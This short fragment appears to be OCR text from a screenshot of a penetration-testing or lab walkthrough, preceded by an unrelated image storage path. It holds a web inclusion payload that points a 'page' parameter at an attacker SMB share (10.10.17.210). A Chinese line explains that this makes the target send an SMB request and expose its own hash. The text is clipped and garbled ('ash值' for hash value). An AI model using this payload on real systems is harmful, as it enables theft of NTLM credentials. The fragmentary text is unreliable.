
?page=\\10.10.17.210\somefile\1.txt
让目标主机对当前监听服务发起一次smb请求并使用自己的
ash值